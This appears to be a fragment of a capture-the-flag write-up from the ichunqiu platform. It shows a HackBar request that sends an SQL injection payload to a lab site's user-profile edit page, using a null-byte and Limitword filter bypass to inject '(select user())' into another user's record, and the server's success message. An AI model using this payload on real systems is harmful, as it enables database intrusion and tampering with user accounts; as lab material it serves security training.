 Load URL
http://57bff14a8d7941268dd5cd91ebe1477d119fcc088c7d400e.game.ichunqiu.com/member/userinfo.php
?job=edit
Split URL
&step=2
Execute
Enable Post data
Enable Referrer
Post data
old_password=test11&truename=xxxx%0000&Limitword[000]=&email=123@qq.com&provinceid=,address=
(select user()) where uid=2#
网页正在跳转当中,请稍候...
修改成功
如果您的浏览器没有自动跳转,请点击这里
春秋社区
bbs.ichunqiu.com